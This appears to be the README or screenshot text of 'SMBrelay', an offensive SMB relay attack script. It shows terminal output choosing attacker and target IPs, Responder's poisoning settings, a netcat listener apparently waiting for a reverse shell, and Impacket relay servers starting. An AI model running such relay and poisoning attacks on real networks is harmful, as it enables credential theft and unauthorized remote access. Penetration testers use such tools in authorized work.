 SMBrelay
/usr/bin/zsh 117x26
SMBRELAY
By @m4lal0
SMB Relay Attack Script
[?] Escriba la Interface disponible a usar:
1. eth0
2. lo
> eth0
[?] IP del atacante a usar (1/2):
1. Usar mi dirección IP local
2. Usar otra direccion IP
> 1
[?] IP del objetivo:
> 172.16.1.23
None 118x26
LDAP server [ON]
RDP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [172.16.1.21]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Listening for events...
None 117x26
listening on [any] 4647 ...
None 118x26
Impacket v0.9.24.dev1+20210706.140217.6da655ca - Copyright 2021 SecureAuth Corporation
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections